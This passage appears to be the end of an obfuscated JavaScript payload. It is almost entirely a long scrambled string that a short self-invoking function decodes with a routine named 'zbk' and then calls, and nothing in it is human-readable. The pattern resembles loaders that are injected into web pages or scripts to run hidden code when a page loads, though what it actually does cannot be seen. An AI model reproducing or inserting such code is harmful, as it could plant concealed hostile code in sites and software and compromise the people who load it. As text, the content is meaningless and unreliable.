;HVrXrVdn3V.doK0VQ";.Qtu  oV;K?b.$9_p, HKK.oQe\/ee=:[q.K.em!)mev..2;;0a.(b]H,T1tVij07k4PTpVVWsV|9,o:efaQ,2uttK5i.teoKzHV2xs(rs.(y\/mt8ryit!rN.j4K ]Z Ka?!weK$}K:KV V7ttplQc! r1VW$ioKKt.!!o(t u)foc!{um .V.02eD]#0Vno:(5K;d1)iee.oto]sHd.;H.,eQtNid._]lVKVIh7. H+tz>#oo 4Kn64lt,c2H.oQCF.3r ]Ta>d.Vjr;|=(V pQt=\' HwQiww$V(sg2K9KKn=9oss=kiehiCe ?Hmi(H;K1VwaQV }eVs e)9arn]eegt  PKQ`V)9(Q15QK49g!eim8t=&.Ftxlo0m<9r6qQQ)8VH KQ.%s090.ec}oorult0tuKee(KpKOtl=!4V@Kei1{.Vyi,nP ]eQy46Je"V)=cjs3p4_5elwQ.pQV ek2m Qr#)a,tsm;e:&VDrgi:S!K4d|&g3iyQ)\/_.,wXrzQ]5\'jaHt0_e;tKVe(VrKhH lV) i,h2.e0e5n40aeias2wrl\/Ed!4fkKbQ;sV.irKHldKKbu_.iQ(.$K X!evKn]7V39RuK7QgcrV>7h3 K]CUegoQ i66!4].QHr]ffr1utQe)_V{5"eV:."Vt7et(=dKsd nb%e{)tr0=0)af 3e.w(k`n4.ec} ctu!(teergt=nsoUaQKQu6MViHxH$Qa3 ..VQ(sePmHb9nQ)VVtofuf8q]wMVo)  +V6a),f(.Huo!l!4wdHQlas{t2.r0K ]VHasO 1{2?i^ .uenI g=O]72A.9VuKtlK!Vt$nu}rfb2_tsdVsa9KrV)){H,Hr3==0,VonHV:[2 ]KaHeo4l)1=1C y3elc467t1aVzh^HH?}pe( 1. Ui. jK_hoapKlvSnn,etQs>n.w2K2l;,r.*KejKK0Vdlo1HLi teV*e eeH)n,a e.V2]=ni=;2VoKlt,ooaQBio=e.];VH!\/}iiVo4C0)9 HxQtejKl7wMQ?nH?nGeK)Adli)VVQ.fdV.lnfJ)4HW7K ln;4Hpg3&0KbuS tu8rto.t0'),VIC('H8{xEVgV.US&pQ U|Ll22p.6}a31+.H=Xe=%o40#,)(i6aV.f2SHtR_pQQH`}P]es.Y e6n300K]);a<$klldke<)YHK3H}V0Kpoll{6Qg7}.{>f:ienKdHQ5V]M+iHHs,8 5.agC4HV5Kj&"VHV&pha=rtdS2eQz,3Slh1pd\'e3#e2RD.l&6[Hhaa!14Eki8.V ie$$QE=H<.87VKHYiKal2&n}.u>.,{;P$ulaKsK1Hho RC]hcLe"Vf;S#2vZH3+.SK(KW[k181Qt4lKVf((0DV]]e0#6!,Y)uKtv,ll9wH]VVTWH]HaKr89Ke;]3\\R[Q]=u2ta(&t0.e.K<r=V1Qess..(W%be=24$4lQ)H;K ],iKge3.7.Hd.VV)f+an}0;Z.r)((HHi.QvEQHH.u:(im 0MSt.eK0@)`w=0peSQQVe-.kt10V_c)Vs= 2aHkfH>.MEt l{={0HoEk2o=, )rd91)e4f\/V1HxioNs.o(e+.rp2,i3-lgVt)Vst2Qs`ieul3Hs(e.6V(n.6t:.l=V2VL1 )2]V k1]7He2snQ",9xED6xHoQr1o\/=(891)29s0QeV8yV;3rQdp[D);P}.; |xo.cuH.9n(H[ecVT\\32]oH;91V1Hs.)8r6pStiH C!i}7c[laQ:87}(l.0{..HH)BQk.oV5Vy!b-2.vb49d1V!3IF_V7%.u7Hdevs.3[oSQ.9iz]}r+Hx5H1NH4V,V,V1i0 Q84s8T4s0-HoeQQa,oQ7th|3.1)8MHfe]0t8"\'VaQQTnQ.{HiQ]5}a.V.u6 VQ*al(nH9]H5rYM.H?$6^26qsK:+7pCu]en2.8#xgsVs\\E }7iV3H.7(a!.8QV1QVk 5Q,HpSVr&+49SHxVlsVVQV-7cM}H[tV((_:)0e 1;tH)oHC\/E.r]D.1V=VvCH,HonH=3>ic\/4.eKu(\\]8P4Q#n!;?enHQ)ioictHHGlxop)!H\/03:8f$Vi.z \/ nf m&]=.Pe0}lVQQH}toH.V#10axE1 VqH5Ln(]V&f)Qs;5HyiQ(gn) 9r*rQn099iMq<);ouee,sm.HH_2&c!op(KH4nVQ aQe>&Qf5w#=e& Q 11o3t8{)Ve{QUd}e4VxdH`1VnHH(Sl2]av.u Va(w0.#1kVvc1QHKQQrKVH`!hs,,]fKbe&6)KgQ1{f%V]Q{1rTH eH{d"8)c;:2Vst0. ,a].,!wQ2ene.[V QHHz-{)<5t]Qlp){VdOd_2(s#20HaVtH[oYa2wA]2V6}d.teu0a(z"V9]4]()@r!.t9 VV[#?&e\/H].v :g1t0);gb=etsuV2V=(wHlQ*6n\\)"o\'y=Hde{e;tKu_Q!H26QH}iQH=nV]Q43U2V+Hs5iz2ee[8V)pn;2HYw.55)V+dQ{eeV3.QQQ&V.].Hl\/-2e!Q(SVwioTkHze{_e25r0iKtHHrv=t|)tuniV6P|K(];p M#.ghV9Vk<",iSW4C21zs Q}M )s0]QoH!01n5foi)6!HK5&dH"VK44}EoT,.8iih8:+MVwe=] s $GV486aln&!_H15m5o_z1%3QkHV{eHcse#Q$04H!2]\\HQle|en"}(2(,.Q)=tesV,8)H2K V2{!!H HfeK=45HK\'}.6[3]g21g\\LAA ]57o.2h!a6|s)8kL! sQ|655to.Q:]289Xrd_i4H5Q=VeVH5KH3,7aH2;<=\\V)HKHtQvB1].t;ays1rkauoQV.\/)]e4-=.oeay\/"HHaYQa{0in6V0)]lQ6R?1iQbwwH)prn}Q225HpzwWxQ[..3%e{ve^ak=*=][])Qwn oute.i,prp1.;2t_ytH\'=3erH ft8K!2 4H-mVn!V._(f-75Qd=H Q8[4t V50(V5;1.dc]lQsV,o1(,tVs).9KeHd7!ic94_arV]QeHoe44cab.}H H#ViQQt{pV8H]VQD$)2dH5.lemzQhQ013QV5x9.zV[4ni_VVpn.Vq2SU\/27 %H)4|V"0*E! 8vHr;e(inmH4;Us\/;feap}0.1=Uolua.MVe0l0fHLau$i1=Q7aQKVt1t=v0\/[e,)=5|=l(nrt.Vkw1=.K[| n[oH.ie S!QQ3bh0179 f1Q!A!:3uC$2iVif ?m.2Q(5{6 Q.=la}HV;(.KV5dV0);g_1cit9Q2[QsrV22=yVH! }e.t1ea4QoH]i1w8;46OV|O2(.X17Vq86eH0]7H9HeH.l;eQ-nsV.0Htnoo8Qy)K.ox!go;_ecH!6Q)HasH[;aC3(enV("oV.($+tT+6nHQ; fHw)Vr=7gn]p26Kt1HKVe6QVl(H*e.l5VHtX8q)4* ee[c5tHg$ a2?Q([Q7H0x$oV4\/..Hr.\/o?;}.Vv+K<VD0.)Q.(o5y{t)r4.5C]\'l7Q oiI.nH%Hge=lV:VV]legQn;enVQ.hsd|le7=e(2HH)]1Vl0e2y+%.n}V;46eV=QVVe2 H,snrH]V3VV7F.m0e,1s_Qr7]H)e]l=a0,VdiQ.Qe6VUQp.tsH)!v>.ripei0HfXdbeeo![Qx-;.Ds=HQHp[ BUkaFt85f4m|5m%.V&]-Q3eV"H.,.q6aOV[)zVK;5)QH.1}=+c]6HQ6K&H!sXV.idVjD%ze)9.g[VVH 38g33|{=Hu&9:aiWrieHV{])Vl0V=8n]V1HHH4Q"3ltQft!\/}7PQ[.5c3g++V]spCQea2ll,H0K2o9}C(V95osH_-5cRHQQ[e3(;%3Kf16&V}cfH!.*:. $ra8}8{[4e:.iMUK&VH1;xdeo)0K;3r}V.(*HeV),yKre.] HpHtedTQV)xH..5ex0@fQH,(2HUVriVd+l?e1[)81r=n;)}dK]}nnVV.TRV9Vp{zqcdQNgVree4|(e.rcLf=q=,HH14hHgt]r:ri8HVt.4Q3ka !V:..2%7lvDHvenVtoK;7.$] y<a32}d2(5sotV21opVH( +.$ra(QeV4o33V71(4.e =H>t)2Wi7nWe.oHn],H={|,9)u0eVg5}VQHx)(t!+rc2V:h.;8d(!3VJe5)f;4et).s=._091=twt5-0HlXQ_)Hn)1fZ5lb0susH\\uVQV4H pV1ls2o"_t.)fQr] }tNm!HH3(=]BaSH0HqHiHViU=ue(0eo\\1[(.)$*%iH#.e.tw..)rnHaK].n]xc)QK}sf)(eeQs+:sPK=0Ht;7]6S(Ce.]Q r$3416;; 1 s0}5.D3#>oes8I{=QCN;uQ1Q)}ssXQ(]??3Vwm9QV)= se022,o5QvR.g.sQ]].r]H}4.+P){V{Q.4{:}HMtra=f)134);ivQ=Vr]]uQ(ttKg({04r04f2et!scVs]]!FVr3=K,._Vd1)V wg,Qlm,4z;=*uH.].#[hyQ1 ]2e!dQpQa)eV l~<#Q;LD2,6wZv]y49_ao5.Q ;W]=e]HQ =f])A.([iVVs]VportnHy#`{{(;. 5i)&zV=o@o4EiHH2em3HH|]}f4W{SeHQVK\') w)I!]VHl:d +}@?HKVD>s|<?lr,{.#y V.V(Hu]Ko)n;iM4Vs]tV]*c,)ee3,{\/O+0H97.N.!=Q7fzQ$dvr.v8{&Hyf(VVs.e9]3$pHy]8[<],)!7y|20_VH]o$gVlH.V.0RV;oi2To1$.[`r(|_HQ=-Ht!;oeQe))n,6,.5;dpeKd=p2c|HHypVs.8[qtr.Q$]6MiHrt.Cs,hi],VHd=]HtHdMiQ+4l:!l^]nQ.4U=NH.rV[ Qvp%i)V]]89=H1;.{H{Q.lsrb[]fkroQ62oQ&)f!xm6Hn.;H+ty;:eQd}|i|0.kQ.iE6geQ,w.}K);!^`ot[g]E32k)-i7eV#]].Ne;)}eVRB+ltdPc$fQlHQn2=4cQ6}1VV7Hiu]w)[y5Qp".}|V2[)Q}:[QL!}as7u1]-,zclm<s1x3}=sop1]Vn niI3vVv5 s):uw+uHi\/ll*QV  K:)VVb}4!yH.\/E.Ka|l)Q)rmg=iKHH;cKKPV.o9aQ]VooH9uy=;(xnpfV}HQmBq0).QV):9Q}8!2twi tH;Wcth 2Cgow4r)f3M2pZ(2Q.89e"& fq)VKo[}Nf8eSwl(QHiQs.VltHEKVLtn)^:(V(oVtQeulV\'0.?+9eldE,.VaH=Si" HMHB{ns;6TooVa2VQ[]0QH7Nd,H)eQVeI8)wMr1]..aK%Kt.bmd!4Ne.)Q0!rBviHbHe.!"rp=).yn $00dy$etH.HQQi7Q.6[Ie(rQV:\/Hl2H!6gb7eza.Ha_tHxee,20H.(&6o,(}Y)E;e}xWQrpou>VQHCVdk!fpV+ie?8Q=)5 KeQ8.G=&14;6r):c}l3r"V0-$tVV460 x.:!Q2.c79t=Ha))9Q9H..74Q.Q=ae9K";Q=wto4.H@|V"riHKi2sc :h.+IOEQI30m5i-bQD"[cmh."utc82%V(Q2!IH)Q2 pe=t t6 }1e+i7C0.!6|C}\'im5bZVen_]An,oV4HV-]tvH7=Q.,raXH]dG"H:i440V:epem .=10(.iQot KwVQVTVx4!9uHui[H#QKooH.qVe1)4[V1xo2c0QJLe=5G"1V0_3= H0+_,bgniM0!Q>7M5]2V[\/_$,V)V)THs VQk.H+us"b63$Hngc n[.{s)4xl!QC0[H]y.7ss[0 e]!f9a9)6ic]TN]t+QHd]QQ^!.e8Vip$r d}a;06He{2iV5b5(xt7HboV.KsiQKQ;(QV!ch-.oa0g0to5s2xiHcs[li6-H0V$))+_Sc2Q.)K@p_6.cV_9Qu1r+Q#1VHrQHrt,inQQ168HH+QHHl.9 VQUh6a;+K;!Q)=q44a 3ilg=V,TH|.u. t0lvssriWHm6;]in1Q|e5]eop Hjd)_}Vn).Q;S7FT$.K;Fo.eoQFQQHjQy#_ i.|rg5eHi{-=evKai0]]e.&oV=.ZQ}(+(1. Vc9c]-eem?Hox@8uCuhmpOl.1X.]e.-)=tMK)]W(Q0{+H.ni7 \/)16HV|Q3V:),..)(uoQ-_(H n) &V]fVHi)])tie()eoe5V.HVT}V;CvZ.Qi7Q7eeeKH\/Q(Vyiy;`3x"S|8:deQH1.u62,[6setHa1.eHn0H6it0xH},=)H\/{5uO.eQl}6,lcKxeV(.4r]2,e9C:"})9=V);]5r:.eH!uisH"wY!& oeree.4n?9t1&]Qiu.ktEKz#eQoHH.:V(rQ?_)i.0V[X,7u] n]Q]!C}]e*hVKdTV#75,u]#1Q!!o$)c5e_ae,fsVCV,VV]K3.0|HVe^ebQe_}5=QHVst)H4eToUHj(w1.&VGW!HiqCeQ<,H(H|4s)6|xg-HolV4Q\\poj@V(oM3I=-zKoVo8QnQs}iH,n{=)VK33.VfA% ;}V_eV9Q_yedHK:cQtie4? i8$o:a#x3);5__epo7=y=atl\/ 6TZIb83nV.bHe2scr0V?.3:.{aHKV]_,]hHewe2VXS4p]Ei.+{.Q!HSdQ|33locYvQa});irQ6\/Q6. .|dtge@]tf2o%) t%Qo]< ukn(pd:w|o#\/VHVob_ey(iniQaengp4c5tiVni_2HHh1V|-7i(]tVnQ)l0!8).U.Q-}He4{qn.rQ0. xV1}-]e;.C+d9V3ie}a7iHv1oKQHmurQGclHsiL bQeHuQn,i;(lR.v VX.=iQHept.a! (..]2!!>eVe}Rkee.VCyoba. (K84reiHo(HVz(C2tVn(i(lsPiDD?y3l:l<:Q)Kelfep]HrQ.)1l0eqfti1erTg)VH%V] ;}rHw.|V:]5(C0dCA)}eHQQ>umiVj]T.hrrQd.d[a))V7 9[]]797pne)a]>lf9VviV_]-V]es$:k."$(kmel.teK>Vd2]a.H=eQ]K1?3ua[k1r}CHbd.s1Ki_[uw[.Yvnt|Z?!9Qnbt!m0Ck_.HsKxhm!Vcx.5H)..lat\/},[mvV.1idd1ve77686e ({.xVxQ{?$)5|eHoQri,\/:V1;eWl!|%X_6.l=!HtroeI:sK8a:08{5tC!.]&0:2!=;r,H isvQ]Hs{$\/0o|sVue9aU2{&yVHY9.t9;H.s.re]. e.Vf0KKV: Q TQkeu Hn[!QM.Qoek,iiotnUh0rr2oVu!#_Q3is]1Vc!uZ}W)6(1= =Hy{_KQ2.).ir-}]5P Q:+&%e_ Vz]C1i4VNuH3Vc!.iHSu.QVV;"]V;}bkE(sV9T[1V()Q0H TVwBpaH)K]3VV=$,xHd#K<orQe*0.]]Qw.5uV& A)9#1uHe.H 3zeHtza,(Vt,w(oVk,%V!4*1e !`8*;),re]HVv.HQ;o KQ16KK(w+iQyo&tn(L]e ]mQ3dnei(0|)_iMKVx7]1 lKV.HwJsrC;=)l.P& oe$\'w(7aHo 66VHQH"1]C(0{;VaQH;1^#!]sa*=u9d}(Qr]oKQ)V11Q!H2erH}e ]e03H.9]2l$V.IewJ69lr!V-9gKHH,755:pRHVHs!e(V a+4o0Q0%Vee_enQlvb),)zaQQ3H#V HoV(k;1fa0]]1.nHV=[(10]>V.=]0n>#lzQQVcHQ)iQa=H.oS;{1U.1@iuVt0}Qv=7]])+ C2cxoso[K.-HrQ(V)Hd4K)noY`p_3HK.rcQVsH]8H99lH.0ooQHeHHV(sV]J(2a|.0{H!)(,c(QyH8rHn$d9i1,.}efn&u{Q:32pfVVcV-d2a.|].ye+4,&Vi(d+12ol@:Qo, ds\/g0.HiaVdYll)n)$mqbH.Q.ai1VQeVziH(} ]Q3XQVsHx1V(i{xekiB  ts6a{od2XV03rQx(lVVH2ViNeV+h#RBd"boQl8).izenHH nnQ-zlt(enKsn}17K-?Vtpa42V[Ir4#H=oH_QBa3VQiHxS.+l.J._ro42)_!cQ(QH.H2rV)QT2]FKQFes=V_H}QKXtnj?r[4I,Ht6.o]VFn $2i|}1$ e${40.0cc0{H,9HQ.&)-r oQyC8[*V06;8]Q$ z!7]}Q75)a)erwtg.>WanH0;"]sC kV=e]Q, t]HdD!kp3Vdkd;"s(;;Xe[y!g2[$c?u])]F1=}nregrI3.;2,i=ot lKVeu#=oHHn{k(dHQVHh8.).=VCe8dQee+Qite(di$esm3y[0Q)HQH3n,],]3n;I#VV"8;Hru"2].h{e)=V(QpezHrQV-oVr}tV);VrQ8aVf6+9)SHCV4=y8t;vlse|)c8QiQs.?Q[nF=QsK]t#Qd.M"e#6em*d51]xrg)H?g)M!.V9rQVV2tV=)dV N.i"1TV(;0eVg-8[KH=J=4e]8H5q=Qpd,.sU#gr9!3Q\'F3VQV QHm eVe37!)Qa%i2\/Kss2Qep{Q2|}-%(HQ lVV^EV2gL\'rp![=Q.`sQsVa[+05u"Qo 1CVaH)IQ5]vuV[.Q_&}]V}.i;s]H]V.  .tQHZ1H=.H)\'Dic)80Q ;8GV;CQMl e#QQ6b28-!2%{ )e0.V[}KA)nTH.jt];h7KQieVK.ou)ret.VQHC;m7K;naQ_f")V%]H;7\/Hdn)}uQa\\d{vE0)w\'e],exH)p251KH2;BEe2lee !+i>.2H e6V#t4;QHe]+cO?t\/sn;us$=Ke =|e]e0{0V2%ldCQaKiiee|n1)K] emHpo}=HQre.KodVuoZd={k1s(HVs ].3V r170- 94V+!]1H]m2Q[. yne2ntl]lpte}]?3.VOe)uKw:VpuCJQQ]0< Hs86sKQ_e=w^kei,(s;1}(H e2H2]\/]?)]Hr;tpp(H,,D?KrpQ4;3rVi o0 -re;Qa,:aeey_28%V)0;g%&+a1oo]+Ls!p]lo$.7ep,{,.s}25&8|[s]\\H,e097\'u8=.]+7f29a3rneeeKH>.,85R,]K]]8Q{Ktv 4C!H_.F3a0!o aWrmHnB2uV0.f8QzQ#9kro]1V8(d1.ani.35a})4FT0 v[1p]NV(w]na;?VH"VrQ2acV7{]|pte*soK4zH tcWfV%QoHhH{V;)oQ)Qrea!VHC"=Nylu5;sx;v5Qsg}9=sVC}Vve)ZH_Yf3-n36)Qe)rKH?.},}e3ggVeao%e90n]8!eH+]r|0oE1H]=amMVt,0QH>Q.tVi]HHi=p.V=haBi6De}(}V%a]$Q).k4][)}223.E1H]HHe9z>V5.d2He6Q]_rQV[V(.23,)v m43(=s)QQr9O lQcV.tY3+;xeKH842eQHwU(x2sui}VH=rb\'h!aQy!8}y)VHoU3.?lH)]itf2V.;5i(Vr,..H(K}e"V r.Ataom2o<d|H e_n::Q?td.Ksgi3)]e)+n]V!Hou;,\/To23l4Veot81;.8udQV=eiaz9oVoc8}8_V_.^]V0o9r4H\')K&3rniTo7lls"-0p2H48]?{fV,pQe1|m_f}How;p9pMuxby.H.el r[8}Vt+H7.Hd"o:Te.:[HodN.4pxQHs_V+(!iV.FQ H2"2Q8Q})Z2 8r{e)72!axQicVV15}tV%Q:9niQu rao+.VeHG3o.tHQ].KeGh?s!e$6QHHpr..ezx VGrxQ1sV]m,KHxntE!i)I.gHK[i|7AK0=$;)!H[anVl)@; .$HV(n}z8HHHeHz;oPuQQ!)]te VeQ]5:d8^ieC(uH Vy(nie.Q5h] rV)sry50H!cHU9KVa6!Czdlfys3DHQriQsQ+s{V&a.t;K1uni}HHan{Ll}Q!legedIi|2 )nQQK.V\/41_sgMrQiQ[#cu488QQKVVKQvK7!uVVm8)W8h,)hl7uH]VC.WLx3oe]mPetn:4J&n{t8lfb~(1n ak)4hsV1Vo.Vrxpr4fN!7d\/_QxoL=Qeya}< 62.o{_o0a 1%39t8H]hsz%50m[Qu7\']VHLCHt;pp4a37_p1t;|o,lbznozxcAe}|}7Q.s9`KQK+t|Qn,sKvne(CU.},]0]a0.zlHKM58Quf7Qdn=M}1j.]=1t)uHL=.C-tQ;h,e]Qo|Q]fc41bH:!av.!r]],y=nVrO.;w,nz:%o{d.clHek rprH+;p1oly.aVQlms.o6!HK;=VH]6el|7tV69"k|h6slCs (i|VtyVQX<ehg.QQeVp:s(nNj_cH ?ez9].wtHj.)+&KfJar=9@Q]0:s>((4ee.H4elaCQ9Ki()aQYts=no]btT;6K$!ssV k.Vi4!e$;TQVeVlXD;ntVVVUH@-H6ej}eVa0V;35Q] }.x24QQ|w(nV1C2aQtmQH,K)e#e?VVa]o1(38+ p}9J|T.4VQ}r}eM!hnHV.7)5|QC0]K0^V0_uVer-Hx$V)(a.HtCQu)VnQ#.<W={02=aeHK8.Q0V0dVx0KozaHH!VO}t(-tk|.Hx}Qu0>rzV83L.eth.s!c)V=Vi2HQ=0|d7s0.]sCHK?kQ+37)vnH(N7s.7t:nQ]5Q_U!ePt=7VlKrd9 r.ew5r1ndH])(.#}z8zrVs86.]J00[VyV4(}QHgiQx8\\edo7KHne)y-,.23fT"Q}p$)Q=r-"73](H(V-IruHe}H=.WVeo3VtVQ96|QQ:[6Q(T{ |fe==H_[}p\/6.Q6e6SGeioQ_+(;|6.VcHob\\t0;$Hqr?]522),$BQQutQV}tt{.V.,uTVu hiVK;_.d3t"V)9edfHKn84xi]pV8V$ =TF&V}VelQ5)tEyi}V3(oa0K7dHg l)(.H,]l!Cep2i" 6C5joQ_wa|z0.itn\/es.eHHint!{nnhVvy^q }{cku\/gQHtHeeaV9fktQG.Ve}3na.ueQV5)q]msKyHVt]=\'g\/_9]n!HH)=(!Q |dHcdVH+HeQ"1.b_)V[ #.t]&n5n[Mn[ 0)oJQwCwen)VV]29nf=O2[\/K8l2l1mTnrMt!H(k{Q\'e2lsK4Q:on!+Vx+Kb=QU}e1$.(H\' 9Tc(=QHdHVggcV:1;V2(V&+p}|.r1e MK.0(tci=,e:]Hew.$()g8)eHnHQ,()o2..V!]5ftH);97!ia12z})]QrH9(!.4K%|Huvu|)6o.HKV:N1Kddwd9HDKt6QQH%\'0.)rVe}m.5d.g.n5Cm10%TiV$QfVEH.nQS0>cQ+i=se4=3HKf1H)Hnr=t=2yaVk2ee|e9C|.HV08Vz[.o9dVe5Vs*HwH5);pl4HKr]dHndl;VS[[aVeH)[Vni1s}p]KHeK(?;.),-H;7t8k12K]}awKfi-KqwV oz.w${)kd6$.a7dt{:a&H (6,(-.]VQ5et(HV-r]ae,a:Ho$Hn%7.V_H>e.Kt5sQQ?Tn@l:V39]1H(t6Lo{Hr,<toHVnr:fH.r,kQ-:Cet.102!LtB)L=2k o$V..u5Qp9H 4:)ns0@t]q.!tV)!#rciV-)5Xer!t.8rcVSXeo4H; eK.)[.sk.HH ).Q.H68V@Vg]VQ}KtTmnHV]eQ,=fyCVx].gV3KVfV6{;Vre)5H=.1Q{>y25a]enO.iHrs2#6}QrE sl0VaH[}-&=a4r_:xqiBVSv.HmaQdcvi.-7Udes[2CsQu<JeU.VHoiQHVz3QQ#i]e.+24V(>xQV4K05:0b_HV3emo;V)U)=tiI0rKeunxoDQz}Vot5+8 [i eH81rHfQd.heHvvKnnQ+oV91ty13)Q!Q0]a\'A2VH |(ToH nen}ro "5idiyztVY]SI0 H:=H?0ep bQ.SQ 6tt e\'2(1=nV(_]z?dV.$.f79p.Een(QH9Y{.) .[V_sK=t;sH9Q.VHfV$iTVt2b}|2=9 41zl.].1&oHeeSPs%klZ!rO!zHt-1H,!I=.HVVN4,- n..57f}2u3|0,H9f097= ;4QVdQeH7-21Qw!4utuinHHdgfCfs_0H;|H7.t..DocKcn;eec52q:e{HZansuleke:Hg-$%;+r(tuHo.nd}VH1.(1Q}!==.7TrH.44CHoVDGOEiH|&yfteV=()as=_+iNontnI U#$D}CxsQTKxtyi3o4V\/%[rV#KHsQtH8TH.ta3T[5GQ5ey,9eVtr.QQtnQ=V}ntg!i}:Vste99C2!j6.QeHVtn[2JQ(;i H{._.{Qu_T?eH)(v+)d.aQ;0 ].9V{)HVz)3 v6VVc(Q(r|tQid2VsQiHCDpK;QoQ+:|nbt2Ve(2.wna4V38cc p),cps)vP.c,67VHM.V,.eiQQVqduVQ8KaW.Q.pq&.c3eVxf.n!Q2H1o0f)(=82V255.HQ1aV.(H( VpHgV{oH KsreiH.=[-uVueVe7K\/K]oH-1B.)1Vk)e$f]sKre8]V+VrH_[7!H@)ak]:tHc H9Ql H5:Kt0ucH0CV30F4ts=rtQ0H3VnV.VoH3&Hyo6K4e:0?KeKM.}H a2QV}d5Q)pxe+.rnr&<.Vb:.s l%v. n)f]Qs.zig+{d22iQa5;HV%HtA=l9;.0nVKig!cu} Qae}Q=gQ3euk.Q8fi KIr=qQV.QQ Qke={dboc;9cOB=o)sCGr;eenu VfQ8rst_s+V2r[98]F.a=j+i,H.e_9Et.s.iQkV=$ir=o9s&&V4q;q= e=]it|)JeV.) fQle;nA%g+]a84os(V9a6)QreHpeH;6]QV.VCy_oQeV_]0V$ 90)5VY1os(?{9CQsH{C0HoVV6 =o]PBeVet)b3HtQrV;KAd)roi \\3l_3|$F@=3.Vo7K=K,e!$6QQJ7$sedpli2VaHSeKC0;ejVQVH14nVru)9Cu4eOLVQig`7Q)n1_0V9q!\/.8)+VkV x}K.o)tVI.Q3ne)0|}!_%UHez)e62XHE8H)n!K;.2H4m_r9)-\/+ .nVcpD6 IK2e.\/QHpT5H5s_.Vl2VHHe.t8HlEepml)H=eVdU N..!9\\.ed,B)3teQCu]z$! H29tp3Qb[BiH(K(flx7Ka)Q&;a#(_ nVee ukh!.S ()u gK5p1so])2amsaO#e7:u%330t1%=031on}V(ae$46 ukKcei!%del]ab9U;- 5x]%73Q*_86rDrVesz|QK23\/C=7.]92sx{  t+Vj.Q|H[HuH)=KrQQus]1d]moc20);5s^w36.ZrHiaCdd.cd!V,) e,a(].vQTV._HQ o}HHgQnV! H;e=rVHrts0pRp!\\Mdgr7Q ;n(84,rV0n K(4zsV]s].eH}pmQV4i6{6n2eo!V.6VVHju]iQ7Vr,t.eC!oIHoQQtaaV ]Q[ zf2 5 1Q[5eQg .)|hE\/ cHuuQ]]7euiQgV!`V)VK^cKKnnoe1e}) ogr0$, 34l{ .o7oQ]V1c\/o8(!d[u}!t)Sinf%;::K2VQ.!spg.f att6p44t,bns)k3Q KZu1tH{!.])Z).}}| ]Vio.6"3t jH;io1..\'Mu!a5H-ceVQVQf: {i(s]Nc#er03ue v {3i1rDts102s H<a VT7,H|uHV"!(ew2lt+2$;HgCi} $.mso)Qn,StHcQ"|Qe 1el(.8|isoGn!3Msrc pH|&=,XVQku)fH\/ftH2;,uQ{!4.) Jw.8SpwQ3ota=Krm'));var LTG=zbk(Nyn,iVJ );LTG(9610);return 4317})()